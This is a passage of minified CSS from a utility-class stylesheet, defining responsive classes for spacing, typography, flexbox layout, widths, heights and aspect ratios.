form:rotate(180deg)}.rotate-225-s{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-s{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-s{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-s{outline:1px solid}.outline-transparent-s{outline:1px solid transparent}.outline-0-s{outline:0}.overflow-visible-s{overflow:visible}.overflow-hidden-s{overflow:hidden}.overflow-scroll-s{overflow:scroll}.overflow-auto-s{overflow:auto}.overflow-x-visible-s{overflow-x:visible}.overflow-x-hidden-s{overflow-x:hidden}.overflow-x-scroll-s{overflow-x:scroll}.overflow-x-auto-s{overflow-x:auto}.overflow-y-visible-s{overflow-y:visible}.overflow-y-hidden-s{overflow-y:hidden}.overflow-y-scroll-s{overflow-y:scroll}.overflow-y-auto-s{overflow-y:auto}.static-s{position:static}.relative-s{position:relative}.absolute-s{position:absolute}.fixed-s{position:fixed}.sticky-s{position:-webkit-sticky;position:sticky}.strike-s{text-decoration:line-through}.underline-s{text-decoration:underline}.no-underline-s{text-decoration:none}.tl-s{text-align:left}.tr-s{text-align:right}.tc-s{text-align:center}.tj-s{text-align:justify}.ttc-s{text-transform:capitalize}.ttl-s{text-transform:lowercase}.ttu-s{text-transform:uppercase}.ttn-s{text-transform:none}.f1-s{font-size:3rem}.f2-s{font-size:2.25rem}.f3-s{font-size:1.5rem}.f4-s{font-size:1.25rem}.f5-s{font-size:1rem}.f6-s{font-size:.875rem}.f7-s{font-size:.75rem}.measure-s{max-width:30em}.measure-wide-s{max-width:34em}.measure-narrow-s{max-width:20em}.small-caps-s{font-variant:small-caps}.indent-s{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-s{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-s{font-size:3rem}.t-heading-1-s,.t-heading-2-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-s{font-size:2.25rem}.t-heading-3-s{font-size:1.75rem}.t-heading-3-s,.t-heading-4-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-s{font-size:1.5rem}.t-heading-5-s,.t-heading-6-s{font-size:1.25rem}.t-body-s,.t-heading-5-s,.t-heading-6-s,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-s,body{font-size:13px}.t-small-s{font-size:.875rem}.t-mini-s,.t-small-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-s{font-size:.75rem}.t-action-s{font-size:1rem}.t-action--small-s,.t-action-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-s{font-size:.875rem}.t-action--large-s{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-s{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-s,.t-code-s{font-weight:400}.b-s{font-weight:700}.fw1-s{font-weight:100}.fw2-s{font-weight:200}.fw3-s{font-weight:300}.fw4-s{font-weight:400}.fw5-s{font-weight:500}.fw6-s{font-weight:600}.fw7-s{font-weight:700}.fw8-s{font-weight:800}.fw9-s{font-weight:900}.clip-s{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-s{white-space:normal}.nowrap-s{white-space:nowrap}.pre-s{white-space:pre}.w1-s{width:1rem}.w2-s{width:2rem}.w3-s{width:4rem}.w4-s{width:8rem}.w5-s{width:16rem}.w-10-s{width:10%}.w-20-s{width:20%}.w-25-s{width:25%}.w-30-s{width:30%}.w-33-s{width:33%}.w-34-s{width:34%}.w-40-s{width:40%}.w-50-s{width:50%}.w-60-s{width:60%}.w-70-s{width:70%}.w-75-s{width:75%}.w-80-s{width:80%}.w-90-s{width:90%}.w-100-s{width:100%}.w-third-s{width:33.33333%}.w-two-thirds-s{width:66.66667%}.w-auto-s{width:auto}.vw-10-s{width:10vw}.vw-20-s{width:20vw}.vw-25-s{width:25vw}.vw-30-s{width:30vw}.vw-33-s{width:33vw}.vw-34-s{width:34vw}.vw-40-s{width:40vw}.vw-50-s{width:50vw}.vw-60-s{width:60vw}.vw-70-s{width:70vw}.vw-75-s{width:75vw}.vw-80-s{width:80vw}.vw-90-s{width:90vw}.vw-100-s{width:100vw}.vw-third-s{width:33.33333vw}.vw-two-thirds-s{width:66.66667vw}}@media screen and (min-width:40em){.aspect-ratio-ns{height:0;position:relative}.aspect-ratio--16x9-ns{padding-bottom:56.25%}.aspect-ratio--9x16-ns{padding-bottom:177.77%}.aspect-ratio--4x3-ns{padding-bottom:75%}.aspect-ratio--3x4-ns{padding-bottom:133.33%}.aspect-ratio--6x4-ns{padding-bottom:66.6%}.aspect-ratio--4x6-ns{padding-bottom:150%}.aspect-ratio--8x5-ns{padding-bottom:62.5%}.aspect-ratio--5x8-ns{padding-bottom:160%}.aspect-ratio--7x5-ns{padding-bottom:71.42%}.aspect-ratio--5x7-ns{padding-bottom:140%}.aspect-ratio--1x1-ns{padding-bottom:100%}.aspect-ratio--object-ns{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-ns{background-size:cover!important}.contain-ns{background-size:contain!important}.bg-center-ns{background-position:50%}.bg-center-ns,.bg-top-ns{background-repeat:no-repeat}.bg-top-ns{background-position:top}.bg-right-ns{background-position:100%}.bg-bottom-ns,.bg-right-ns{background-repeat:no-repeat}.bg-bottom-ns{background-position:bottom}.bg-left-ns{background-repeat:no-repeat;background-position:0}.ba-ns{border-style:solid;border-width:1px}.bt-ns{border-top-style:solid;border-top-width:1px}.br-ns{border-right-style:solid;border-right-width:1px}.bb-ns{border-bottom-style:solid;border-bottom-width:1px}.bl-ns{border-left-style:solid;border-left-width:1px}.bn-ns{border-style:none;border-width:0}.br0-ns{border-radius:0}.br1-ns{border-radius:.125rem}.br2-ns{border-radius:.25rem}.br3-ns{border-radius:.5rem}.br4-ns{border-radius:1rem}.br-100-ns{border-radius:100%}.br-pill-ns{border-radius:9999px}.br--bottom-ns{border-top-left-radius:0;border-top-right-radius:0}.br--top-ns{border-bottom-right-radius:0}.br--right-ns,.br--top-ns{border-bottom-left-radius:0}.br--right-ns{border-top-left-radius:0}.br--left-ns{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-ns{border-style:dotted}.b--dashed-ns{border-style:dashed}.b--solid-ns{border-style:solid}.b--none-ns{border-style:none}.bw0-ns{border-width:0}.bw1-ns{border-width:.1rem}.bw2-ns{border-width:.25rem}.bw3-ns{border-width:.5rem}.bw4-ns{border-width:1rem}.bw5-ns{border-width:2rem}.bt-0-ns{border-top-width:0}.br-0-ns{border-right-width:0}.bb-0-ns{border-bottom-width:0}.bl-0-ns{border-left-width:0}.shadow-1-ns{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-ns{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-ns{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-ns{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-ns{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-ns{padding:0}.ma0-ns,.na0-ns{margin:0}.pl0-ns{padding-left:0}.ml0-ns,.nl0-ns{margin-left:0}.pr0-ns{padding-right:0}.mr0-ns,.nr0-ns{margin-right:0}.pt0-ns{padding-top:0}.mt0-ns,.nt0-ns{margin-top:0}.pb0-ns{padding-bottom:0}.mb0-ns,.nb0-ns{margin-bottom:0}.pv0-ns{padding-top:0;padding-bottom:0}.mv0-ns,.nv0-ns{margin-top:0;margin-bottom:0}.ph0-ns{padding-left:0;padding-right:0}.mh0-ns,.nh0-ns{margin-left:0;margin-right:0}.pa1-ns{padding:.125rem}.ma1-ns{margin:.125rem}.na1-ns{margin:-.125rem}.pl1-ns{padding-left:.125rem}.ml1-ns{margin-left:.125rem}.nl1-ns{margin-left:-.125rem}.pr1-ns{padding-right:.125rem}.mr1-ns{margin-right:.125rem}.nr1-ns{margin-right:-.125rem}.pt1-ns{padding-top:.125rem}.mt1-ns{margin-top:.125rem}.nt1-ns{margin-top:-.125rem}.pb1-ns{padding-bottom:.125rem}.mb1-ns{margin-bottom:.125rem}.nb1-ns{margin-bottom:-.125rem}.pv1-ns{padding-top:.125rem;padding-bottom:.125rem}.mv1-ns{margin-top:.125rem;margin-bottom:.125rem}.nv1-ns{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-ns{padding-left:.125rem;padding-right:.125rem}.mh1-ns{margin-left:.125rem;margin-right:.125rem}.nh1-ns{margin-left:-.125rem;margin-right:-.125rem}.pa2-ns{padding:.25rem}.ma2-ns{margin:.25rem}.na2-ns{margin:-.25rem}.pl2-ns{padding-left:.25rem}.ml2-ns{margin-left:.25rem}.nl2-ns{margin-left:-.25rem}.pr2-ns{padding-right:.25rem}.mr2-ns{margin-right:.25rem}.nr2-ns{margin-right:-.25rem}.pt2-ns{padding-top:.25rem}.mt2-ns{margin-top:.25rem}.nt2-ns{margin-top:-.25rem}.pb2-ns{padding-bottom:.25rem}.mb2-ns{margin-bottom:.25rem}.nb2-ns{margin-bottom:-.25rem}.pv2-ns{padding-top:.25rem;padding-bottom:.25rem}.mv2-ns{margin-top:.25rem;margin-bottom:.25rem}.nv2-ns{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-ns{padding-left:.25rem;padding-right:.25rem}.mh2-ns{margin-left:.25rem;margin-right:.25rem}.nh2-ns{margin-left:-.25rem;margin-right:-.25rem}.pa3-ns{padding:.5rem}.ma3-ns{margin:.5rem}.na3-ns{margin:-.5rem}.pl3-ns{padding-left:.5rem}.ml3-ns{margin-left:.5rem}.nl3-ns{margin-left:-.5rem}.pr3-ns{padding-right:.5rem}.mr3-ns{margin-right:.5rem}.nr3-ns{margin-right:-.5rem}.pt3-ns{padding-top:.5rem}.mt3-ns{margin-top:.5rem}.nt3-ns{margin-top:-.5rem}.pb3-ns{padding-bottom:.5rem}.mb3-ns{margin-bottom:.5rem}.nb3-ns{margin-bottom:-.5rem}.pv3-ns{padding-top:.5rem;padding-bottom:.5rem}.mv3-ns{margin-top:.5rem;margin-bottom:.5rem}.nv3-ns{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-ns{padding-left:.5rem;padding-right:.5rem}.mh3-ns{margin-left:.5rem;margin-right:.5rem}.nh3-ns{margin-left:-.5rem;margin-right:-.5rem}.pa4-ns{padding:.75rem}.ma4-ns{margin:.75rem}.na4-ns{margin:-.75rem}.pl4-ns{padding-left:.75rem}.ml4-ns{margin-left:.75rem}.nl4-ns{margin-left:-.75rem}.pr4-ns{padding-right:.75rem}.mr4-ns{margin-right:.75rem}.nr4-ns{margin-right:-.75rem}.pt4-ns{padding-top:.75rem}.mt4-ns{margin-top:.75rem}.nt4-ns{margin-top:-.75rem}.pb4-ns{padding-bottom:.75rem}.mb4-ns{margin-bottom:.75rem}.nb4-ns{margin-bottom:-.75rem}.pv4-ns{padding-top:.75rem;padding-bottom:.75rem}.mv4-ns{margin-top:.75rem;margin-bottom:.75rem}.nv4-ns{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-ns{padding-left:.75rem;padding-right:.75rem}.mh4-ns{margin-left:.75rem;margin-right:.75rem}.nh4-ns{margin-left:-.75rem;margin-right:-.75rem}.pa5-ns{padding:1rem}.ma5-ns{margin:1rem}.na5-ns{margin:-1rem}.pl5-ns{padding-left:1rem}.ml5-ns{margin-left:1rem}.nl5-ns{margin-left:-1rem}.pr5-ns{padding-right:1rem}.mr5-ns{margin-right:1rem}.nr5-ns{margin-right:-1rem}.pt5-ns{padding-top:1rem}.mt5-ns{margin-top:1rem}.nt5-ns{margin-top:-1rem}.pb5-ns{padding-bottom:1rem}.mb5-ns{margin-bottom:1rem}.nb5-ns{margin-bottom:-1rem}.pv5-ns{padding-top:1rem;padding-bottom:1rem}.mv5-ns{margin-top:1rem;margin-bottom:1rem}.nv5-ns{margin-top:-1rem;margin-bottom:-1rem}.ph5-ns{padding-left:1rem;padding-right:1rem}.mh5-ns{margin-left:1rem;margin-right:1rem}.nh5-ns{margin-left:-1rem;margin-right:-1rem}.pa6-ns{padding:1.5rem}.ma6-ns{margin:1.5rem}.na6-ns{margin:-1.5rem}.pl6-ns{padding-left:1.5rem}.ml6-ns{margin-left:1.5rem}.nl6-ns{margin-left:-1.5rem}.pr6-ns{padding-right:1.5rem}.mr6-ns{margin-right:1.5rem}.nr6-ns{margin-right:-1.5rem}.pt6-ns{padding-top:1.5rem}.mt6-ns{margin-top:1.5rem}.nt6-ns{margin-top:-1.5rem}.pb6-ns{padding-bottom:1.5rem}.mb6-ns{margin-bottom:1.5rem}.nb6-ns{margin-bottom:-1.5rem}.pv6-ns{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-ns{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-ns{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-ns{padding-left:1.5rem;padding-right:1.5rem}.mh6-ns{margin-left:1.5rem;margin-right:1.5rem}.nh6-ns{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-ns{padding:2rem}.ma7-ns{margin:2rem}.na7-ns{margin:-2rem}.pl7-ns{padding-left:2rem}.ml7-ns{margin-left:2rem}.nl7-ns{margin-left:-2rem}.pr7-ns{padding-right:2rem}.mr7-ns{margin-right:2rem}.nr7-ns{margin-right:-2rem}.pt7-ns{padding-top:2rem}.mt7-ns{margin-top:2rem}.nt7-ns{margin-top:-2rem}.pb7-ns{padding-bottom:2rem}.mb7-ns{margin-bottom:2rem}.nb7-ns{margin-bottom:-2rem}.pv7-ns{padding-top:2rem;padding-bottom:2rem}.mv7-ns{margin-top:2rem;margin-bottom:2rem}.nv7-ns{margin-top:-2rem;margin-bottom:-2rem}.ph7-ns{padding-left:2rem;padding-right:2rem}.mh7-ns{margin-left:2rem;margin-right:2rem}.nh7-ns{margin-left:-2rem;margin-right:-2rem}.pa8-ns{padding:3rem}.ma8-ns{margin:3rem}.na8-ns{margin:-3rem}.pl8-ns{padding-left:3rem}.ml8-ns{margin-left:3rem}.nl8-ns{margin-left:-3rem}.pr8-ns{padding-right:3rem}.mr8-ns{margin-right:3rem}.nr8-ns{margin-right:-3rem}.pt8-ns{padding-top:3rem}.mt8-ns{margin-top:3rem}.nt8-ns{margin-top:-3rem}.pb8-ns{padding-bottom:3rem}.mb8-ns{margin-bottom:3rem}.nb8-ns{margin-bottom:-3rem}.pv8-ns{padding-top:3rem;padding-bottom:3rem}.mv8-ns{margin-top:3rem;margin-bottom:3rem}.nv8-ns{margin-top:-3rem;margin-bottom:-3rem}.ph8-ns{padding-left:3rem;padding-right:3rem}.mh8-ns{margin-left:3rem;margin-right:3rem}.nh8-ns{margin-left:-3rem;margin-right:-3rem}.pa9-ns{padding:4rem}.ma9-ns{margin:4rem}.na9-ns{margin:-4rem}.pl9-ns{padding-left:4rem}.ml9-ns{margin-left:4rem}.nl9-ns{margin-left:-4rem}.pr9-ns{padding-right:4rem}.mr9-ns{margin-right:4rem}.nr9-ns{margin-right:-4rem}.pt9-ns{padding-top:4rem}.mt9-ns{margin-top:4rem}.nt9-ns{margin-top:-4rem}.pb9-ns{padding-bottom:4rem}.mb9-ns{margin-bottom:4rem}.nb9-ns{margin-bottom:-4rem}.pv9-ns{padding-top:4rem;padding-bottom:4rem}.mv9-ns{margin-top:4rem;margin-bottom:4rem}.nv9-ns{margin-top:-4rem;margin-bottom:-4rem}.ph9-ns{padding-left:4rem;padding-right:4rem}.mh9-ns{margin-left:4rem;margin-right:4rem}.nh9-ns{margin-left:-4rem;margin-right:-4rem}.pa10-ns{padding:8rem}.ma10-ns{margin:8rem}.na10-ns{margin:-8rem}.pl10-ns{padding-left:8rem}.ml10-ns{margin-left:8rem}.nl10-ns{margin-left:-8rem}.pr10-ns{padding-right:8rem}.mr10-ns{margin-right:8rem}.nr10-ns{margin-right:-8rem}.pt10-ns{padding-top:8rem}.mt10-ns{margin-top:8rem}.nt10-ns{margin-top:-8rem}.pb10-ns{padding-bottom:8rem}.mb10-ns{margin-bottom:8rem}.nb10-ns{margin-bottom:-8rem}.pv10-ns{padding-top:8rem;padding-bottom:8rem}.mv10-ns{margin-top:8rem;margin-bottom:8rem}.nv10-ns{margin-top:-8rem;margin-bottom:-8rem}.ph10-ns{padding-left:8rem;padding-right:8rem}.mh10-ns{margin-left:8rem;margin-right:8rem}.nh10-ns{margin-left:-8rem;margin-right:-8rem}.pa11-ns{padding:16rem}.ma11-ns{margin:16rem}.na11-ns{margin:-16rem}.pl11-ns{padding-left:16rem}.ml11-ns{margin-left:16rem}.nl11-ns{margin-left:-16rem}.pr11-ns{padding-right:16rem}.mr11-ns{margin-right:16rem}.nr11-ns{margin-right:-16rem}.pt11-ns{padding-top:16rem}.mt11-ns{margin-top:16rem}.nt11-ns{margin-top:-16rem}.pb11-ns{padding-bottom:16rem}.mb11-ns{margin-bottom:16rem}.nb11-ns{margin-bottom:-16rem}.pv11-ns{padding-top:16rem;padding-bottom:16rem}.mv11-ns{margin-top:16rem;margin-bottom:16rem}.nv11-ns{margin-top:-16rem;margin-bottom:-16rem}.ph11-ns{padding-left:16rem;padding-right:16rem}.mh11-ns{margin-left:16rem;margin-right:16rem}.nh11-ns{margin-left:-16rem;margin-right:-16rem}.top-0-ns{top:0}.right-0-ns{right:0}.bottom-0-ns{bottom:0}.left-0-ns{left:0}.top-1-ns{top:1rem}.right-1-ns{right:1rem}.bottom-1-ns{bottom:1rem}.left-1-ns{left:1rem}.top-2-ns{top:2rem}.right-2-ns{right:2rem}.bottom-2-ns{bottom:2rem}.left-2-ns{left:2rem}.top--1-ns{top:-1rem}.right--1-ns{right:-1rem}.bottom--1-ns{bottom:-1rem}.left--1-ns{left:-1rem}.top--2-ns{top:-2rem}.right--2-ns{right:-2rem}.bottom--2-ns{bottom:-2rem}.left--2-ns{left:-2rem}.absolute--fill-ns{top:0;right:0;bottom:0;left:0}.cf-ns:after,.cf-ns:before{content:" ";display:table}.cf-ns:after{clear:both}.cf-ns{*zoom:1}.cl-ns{clear:left}.cr-ns{clear:right}.cb-ns{clear:both}.cn-ns{clear:none}.dn-ns{display:none}.di-ns{display:inline}.db-ns{display:block}.dib-ns{display:inline-block}.dit-ns{display:inline-table}.dt-ns{display:table}.dtc-ns{display:table-cell}.dt-row-ns{display:table-row}.dt-row-group-ns{display:table-row-group}.dt-column-ns{display:table-column}.dt-column-group-ns{display:table-column-group}.dt--fixed-ns{table-layout:fixed;width:100%}.flex-ns{display:-webkit-box;display:flex}.inline-flex-ns{display:-webkit-inline-box;display:inline-flex}.flex-auto-ns{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-ns{-webkit-box-flex:0;flex:none}.flex-column-ns{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-ns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-ns{flex-wrap:wrap}.flex-nowrap-ns{flex-wrap:nowrap}.flex-wrap-reverse-ns{flex-wrap:wrap-reverse}.flex-column-reverse-ns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-ns{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-ns{-webkit-box-align:start;align-items:flex-start}.items-end-ns{-webkit-box-align:end;align-items:flex-end}.items-center-ns{-webkit-box-align:center;align-items:center}.items-baseline-ns{-webkit-box-align:baseline;align-items:baseline}.items-stretch-ns{-webkit-box-align:stretch;align-items:stretch}.self-start-ns{align-self:flex-start}.self-end-ns{align-self:flex-end}.self-center-ns{align-self:center}.self-baseline-ns{align-self:baseline}.self-stretch-ns{align-self:stretch}.justify-start-ns{-webkit-box-pack:start;justify-content:flex-start}.justify-end-ns{-webkit-box-pack:end;justify-content:flex-end}.justify-center-ns{-webkit-box-pack:center;justify-content:center}.justify-between-ns{-webkit-box-pack:justify;justify-content:space-between}.justify-around-ns{justify-content:space-around}.content-start-ns{align-content:flex-start}.content-end-ns{align-content:flex-end}.content-center-ns{align-content:center}.content-between-ns{align-content:space-between}.content-around-ns{align-content:space-around}.content-stretch-ns{align-content:stretch}.order-0-ns{-webkit-box-ordinal-group:1;order:0}.order-1-ns{-webkit-box-ordinal-group:2;order:1}.order-2-ns{-webkit-box-ordinal-group:3;order:2}.order-3-ns{-webkit-box-ordinal-group:4;order:3}.order-4-ns{-webkit-box-ordinal-group:5;order:4}.order-5-ns{-webkit-box-ordinal-group:6;order:5}.order-6-ns{-webkit-box-ordinal-group:7;order:6}.order-7-ns{-webkit-box-ordinal-group:8;order:7}.order-8-ns{-webkit-box-ordinal-group:9;order:8}.order-last-ns{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-ns{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-ns{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-ns{flex-shrink:0}.flex-shrink-1-ns{flex-shrink:1}.fl-ns{float:left}.fl-ns,.fr-ns{_display:inline}.fr-ns{float:right}.fn-ns{float:none}.i-ns{font-style:italic}.fs-normal-ns{font-style:normal}.h1-ns{height:1rem}.h2-ns{height:2rem}.h3-ns{height:4rem}.h4-ns{height:8rem}.h5-ns{height:16rem}.h-25-ns{height:25%}.h-50-ns{height:50%}.h-75-ns{height:75%}.h-100-ns{height:100%}.min-h-100-ns{min-height:100%}.vh-25-ns{height:25vh}.vh-50-ns{height:50vh}.vh-75-ns{height:75vh}.vh-100-ns{height:100vh}.min-vh-100-ns{min-height:100vh}.h-auto-ns{height:auto}.h-inherit-ns{height:inherit}.h-small-ns{height:2rem;box-sizing:border-box}.min-h-small-ns{min-height:2rem;box-sizing:border-box}.h-regular-ns{height:2.5rem;box-sizing:border-box}.min-h-regular-ns{min-height:2.5rem;box-sizing:border-box}.h-large-ns{height:3rem;box-sizing:border-box}.min-h-large-ns{min-height:3rem;box-sizing:border-box}.tracked-ns{letter-spacing:.1em}.tracked-tight-ns{letter-spacing:-.05em}.tracked-mega-ns{letter-spacing:.25em}.lh-solid-ns{line-height:1}.lh-title-ns{line-height:1.25}.lh-copy-ns{line-height:1.5}.mw1-ns{max-width:1rem}.mw2-ns{max-width:2rem}.mw3-ns{max-width:4rem}.mw4-ns{max-width:8rem}.mw5-ns{max-width:16rem}.mw6-ns{max-width:32rem}.mw7-ns{max-width:48rem}.mw8-ns{max-width:64rem}.mw9-ns{max-width:90rem}.mw-none-ns{max-width:none}.mw-100-ns{max-width:100%}.o-100-ns{opacity:1}.o-90-ns{opacity:.9}.o-80-ns{opacity:.8}.o-70-ns{opacity:.7}.o-60-ns{opacity:.6}.o-50-ns{opacity:.5}.o-40-ns{opacity:.4}.o-30-ns{opacity:.3}.o-20-ns{opacity:.2}.o-10-ns{opacity:.1}.o-05-ns{opacity:.05}.o-025-ns{opacity:.025}.o-0-ns{opacity:0}.rotate-45-ns{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-ns{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-ns{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-ns{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-ns{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-ns{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-ns{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-ns{outline:1px solid}.outline-transparent-ns{outline:1px solid transparent}.outline-0-ns{outline:0}.overflow-visible-ns{overflow:visible}.overflow-hidden-ns{overflow:hidden}.overflow-scroll-ns{overflow:scroll}.overflow-auto-ns{overflow:auto}.overflow-x-visible-ns{overflow-x:visible}.overflow-x-hidden-ns{overflow-x:hidden}.overflow-x-scroll-ns{overflow-x:scroll}.overflow-x-auto-ns{overflow-x:auto}.overflow-y-visible-ns{overflow-y:visible}.overflow-y-hidden-ns{overflow-y:hidden}.overflow-y-scroll-ns{overflow-y:scroll}.overflow-y-auto-ns{overflow-y:auto}.static-ns{position:static}.relative-ns{position:relative}.absolute-ns{position:absolute}.fixed-ns{position:fixed}.sticky-ns{position:-webkit-sticky;position:sticky}.strike-ns{text-decoration:line-through}.underline-ns{text-decoration:underline}.no-underline-ns{text-decoration:none}.tl-ns{text-align:left}.tr-ns{text-align:right}.tc-ns{text-align:center}.tj-ns{text-align:justify}.ttc-ns{text-transform:capitalize}.ttl-ns{text-transform:lowercase}.ttu-ns{text-transform:uppercase}.ttn-ns{text-transform:none}.f1-ns{font-size:3rem}.f2-ns{font-size:2.25rem}.f3-ns{font-size:1.5rem}.f4-ns{font-size:1.25rem}.f5-ns{font-size:1rem}.f6-ns{font-size:.875rem}.f7-ns{font-size:.75rem}.measure-ns{max-width:30em}.measure-wide-ns{max-width:34em}.measure-narrow-ns{max-width:20em}.small-caps-ns{font-variant:small-caps}.indent-ns{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-ns{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-ns{font-size:3rem}.t-heading-1-ns,.t-heading-2-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-ns{font-size:2.25rem}.t-heading-3-ns{font-size:1.75rem}.t-heading-3-ns,.t-heading-4-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-ns{font-size:1.5rem}.t-heading-5-ns,.t-heading-6-ns{font-size:1.25rem}.t-body-ns,.t-heading-5-ns,.t-heading-6-ns,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-ns,body{font-size:13px}.t-small-ns{font-size:.875rem}.t-mini-ns,.t-small-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-ns{font-size:.75rem}.t-action-ns{font-size:1rem}.t-action--small-ns,.t-action-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-ns{font-size:.875rem}.t-action--large-ns{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-ns{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-ns,.t-code-ns{font-weight:400}.b-ns{font-weight:700}.fw1-ns{font-weight:100}.fw2-ns{font-weight:200}.fw3-ns{font-weight:300}.fw4-ns{font-weight:400}.fw5-ns{font-weight:500}.fw6-ns{font-weight:600}.fw7-ns{font-weight:700}.fw8-ns{font-weight:800}.fw9-ns{font-weight:900}.clip-ns{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-ns{white-space:normal}.nowrap-ns{white-space:nowrap}.pre-ns{white-space:pre}.w1-ns{width:1rem}.w2-ns{width:2rem}.w3-ns{width:4rem}.w4-ns{width:8rem}.w5-ns{width:16rem}.w-10-ns{width:10%}.w-20-ns{width:20%}.w-25-ns{width:25%}.w-30-ns{width:30%}.w-33-ns{width:33%}.w-34-ns{width:34%}.w-40-ns{width:40%}.w-50-ns{width:50%}.w-60-ns{width:60%}.w-70-ns{width:70%}.w-75-ns{width:75%}.w-80-ns{width:80%}.w-90-ns{width:90%}.w-100-ns{width:100%}.w-third-ns{width:33.33333%}.w-two-thirds-ns{width:66.66667%}.w-auto-ns{width:auto}.vw-10-ns{width:10vw}.vw-20-ns{width:20vw}.vw-25-ns{width:25vw}.vw-30-ns{width:30vw}.vw-33-ns{width:33vw}.vw-34-ns{width:34vw}.vw-40-ns{width:40vw}.vw-50-ns{width:50vw}.vw-60-ns{width:60vw}.vw-70-ns{width:70vw}.vw-75-ns{width:75vw}.vw-80-ns{width:80vw}.vw-90-ns{width:90vw}.vw-100-ns{width:100vw}.vw-third-ns{width:33.33333vw}.vw-two-thirds-ns{width:66.66667vw}.aspect-ratio-m{height:0;position:relative}.aspect-ratio--16x9-m{padding-bottom:56.25%}.aspect-ratio--9x16-m{padding-bottom:177.77%}.aspect-ratio--4x3-m{padding-bottom:75%}.aspect-ratio--3x4-m{padding-bottom:133.33%}.aspect-ratio--6x4-m{padding-bottom:66.6%}.aspect-ratio--4x6-m{padding-bottom:150%}.aspect-ratio--8x5-m{padding-bottom:62.5%}.aspect-ratio--5x8-m{padding-bottom:160%}.aspect-ratio--7x5-m{padding-bottom:71.42%}.aspect-ratio--5x7-m{padding-bottom:140%}.aspect-ratio--1x1-m{padding-bottom:100%}.aspect-ratio--object-m{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-m{background-size:cover!important}.contain-m{background-size:contain!important}.bg-center-m{background-position:50%}.bg-center-m,.bg-top-m{background-repeat:no-repeat}.bg-top-m{background-position:top}.bg-right-m{background-position:100%}.bg-bottom-m,.bg-right-m{background-repeat:no-repeat}.bg-bottom-m{background-position:bottom}.bg-left-m{background-repeat:no-repeat;background-position:0}.ba-m{border-style:solid;border-width:1px}.bt-m{border-top-style:solid;border-top-width:1px}.br-m{border-right-style:solid;border-right-width:1px}.bb-m{border-bottom-style:solid;border-bottom-width:1px}.bl-m{border-left-style:solid;border-left-width:1px}.bn-m{border-style:none;border-width:0}.br0-m{border-radius:0}.br1-m{border-radius:.125rem}.br2-m{border-radius:.25rem}.br3-m{border-radius:.5rem}.br4-m{border-radius:1rem}.br-100-m